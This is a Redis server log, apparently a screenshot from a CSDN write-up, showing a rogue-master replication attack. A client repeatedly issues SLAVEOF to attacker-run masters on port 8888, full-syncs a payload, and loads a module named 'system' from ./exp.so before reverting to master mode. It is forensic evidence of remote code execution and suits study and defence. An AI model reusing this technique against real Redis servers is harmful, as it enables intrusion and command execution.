 redis.log
文件 编辑 查看
419:S 31 Jul 2023 05:34:02.719 * Connecting to MASTER 192.168.100.13:8888
exp
419:S 31 Jul 2023 05:34:02.719 * MAST
419:S 31 Jul 2023 05:34:02.720 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:34:03.034 * REPLICAOF 192.168.31.55:8888 enabled (user request from 'id=5 addr=192.168.200.2:64319 fd=7 name= age=0 idle=0 flags=N db=0 sub=0
psub=0 multi=-1 qbuf=47 qbuf-free=32721 obl=0 oll=0 omem=0 events=r cmd=slaveof')
419:S 31 Jul 2023 05:34:03.722 * Connecting to MASTER 192.168.31.55:8888
419:S 31 Jul 2023 05:34:03.722 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:34:33.173 * REPLICAOF 192.168.100.20:8888 enabled (user request from 'id=6 addr=192.168.200.2:64339 fd=7 name= age=0 idle=0 flags=N db=0 sub=0
psub=0 multi=-1 qbuf=48 qbuf-free=32720 obl=0 oll=0 omem=0 events=r cmd=slaveof')
419:S 31 Jul 2023 05:34:33.786 * Connecting to MASTER 192.168.100.20:8888
419:S 31 Jul 2023 05:34:33.786 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:34:33.788 * Non blocking connect for SYNC fired the event.
419:S 31 Jul 2023 05:34:35.192 * Master replied to PING, replication can continue...
419:S 31 Jul 2023 05:34:35.194 * Trying a partial resynchronization (request 7a73a1a4297a16c50d8465b0cc432444f0e5df71:1).
419:S 31 Jul 2023 05:34:35.195 * Full resync from master: ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ:1
419:S 31 Jul 2023 05:34:35.195 * Discarding previously cached master state.
419:S 31 Jul 2023 05:34:35.195 * MASTER <-> REPLICA sync: receiving 48040 bytes from master
419:S 31 Jul 2023 05:34:35.197 * MASTER <-> REPLICA sync: Flushing old data
419:S 31 Jul 2023 05:34:35.197 * MASTER <-> REPLICA sync: Loading DB in memory
419:S 31 Jul 2023 05:34:35.197 # Wrong signature trying to load DB from file
419:S 31 Jul 2023 05:34:35.197 # Failed trying to load the MASTER synchronization DB from disk
419:S 31 Jul 2023 05:34:35.791 * Connecting to MASTER 192.168.100.20:8888
419:S 31 Jul 2023 05:34:35.791 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:34:35.792 * Non blocking connect for SYNC fired the event.
419:S 31 Jul 2023 05:34:37.205 * Module 'system' loaded from ./exp.so
419:M 31 Jul 2023 05:34:37.210 # Setting secondary replication ID to 7a73a1a4297a16c50d8465b0cc432444f0e5df71, valid up to offset: 1. New replication ID is
46e68f9593cd148bffe464f0b04bee19ac447c39
419:M 31 Jul 2023 05:34:37.210 * MASTER MODE enabled (user request from 'id=6 addr=192.168.200.2:64339 fd=7 name= age=4 idle=0 flags=N db=0 sub=0 psub=0 multi=-1
qbuf=34 qbuf-free=32734 obl=0 oll=0 omem=0 events=r cmd=slaveof')
419:M 31 Jul 2023 05:34:37.231 * Module system unloaded
419:M 31 Jul 2023 05:42:00.685 * DB saved on disk
行 226，列 67 3 个字符，共 47,718 个 100% Unix (LF) UTF-8
CSDN @Peterpan.exe